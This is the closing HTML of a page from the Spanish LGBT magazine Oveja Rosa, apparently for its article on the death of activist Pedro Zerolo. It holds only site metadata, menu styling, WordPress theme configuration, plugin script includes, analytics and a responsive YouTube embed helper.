	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2015-06-09T07:23:47+02:00","dateCreated": "2015-06-09T07:23:47+02:00","dateModified": "2015-06-09T07:31:48+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"6075","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"456104d2a9","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"muere-pedro-zerolo-uno-de-los-mas-grandes-activistas-lgtb-de-espana","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_23300 = {
		id: 23300,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[6075],"post_type":"post","posts_per_page":"6","tag":"activista-lgtb,muere-pedro-zerolo,pedro-zerolo"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'6075',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "6075" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-02-02 13:44:38 by W3 Total Cache
-->